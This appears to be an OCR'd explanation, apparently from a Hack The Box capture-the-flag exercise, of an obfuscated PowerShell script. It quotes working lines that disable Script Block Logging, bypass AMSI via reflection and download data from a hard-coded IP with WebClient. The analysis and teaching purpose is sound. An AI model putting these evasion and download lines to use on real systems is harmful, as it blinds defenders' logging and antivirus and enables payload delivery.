 This is a PowerShell script, encoded in base64 and obfuscated to conceal its operation. The
script performs several actions, including disabling some security settings and performing
network activities.
To give you a general idea, here are some significant lines:
• `$GROUPPOLICYSettings =
[REF].ASSEMBLY.GetType('System.Management.Automation.Utils').GetField('cached
GroupPolicySettings', 'NonPublic,Static').GETVALUE($null);`
This line retrieves cached group policy settings.
• `$GROUPPOLICYSettings['ScriptBlockLogging']['EnableScriptBlockLogging'] = 0;`
This line disables Script Block Logging, which is a logging feature available in PowerShell.
The Script Block Logging feature provides the ability to log de-obfuscated scripts,
providing insight into the exact code that was run.
• `$GROUPPOLICYSettings['ScriptBlockLogging']
['EnableScriptBlockInvocationLogging'] = 0;`
This line disables logging of the invocation of script blocks, again this is to prevent logging
of potentially malicious activities.
• `[Ref].Assembly.GetType('System.Management.Automation.AmsiUtils')|%{$_}|%
{$_.GetField('amsiInitFailed','NonPublic,Static').SETVALUE($null,$true)};`
This line disables the Anti-Malware Scan Interface (AMSI), a feature that allows antivirus
products to analyze PowerShell code.
• `$WC=NEW-OBJECT System.Net.WebClient;`
This line creates a new WebClient object, used for sending data to and receiving data from a
resource identified by a URL.
• `$ser='http://10.10.99.55:80'; $t='/login/process.php';`
These lines set up the URL that will be contacted.
• `$flag='HTB{$_j0G_yOuR_M3mOri_$}';`
This appears to be a format of a flag from the Hack The Box (HTB) platform, possibly
indicating that this script is part of a capture-the-flag (CTF) challenge or a similar hacking
exercise.
• `$DATA=$WC.DOWNLOADDATA($ser+$t);`
This line downloads data from the URL previously set up.
It's important to note that running such scripts on your machine can pose a security risk,
especially if the content or source is unknown or untrusted. Always make sure you
understand what a script does before running it.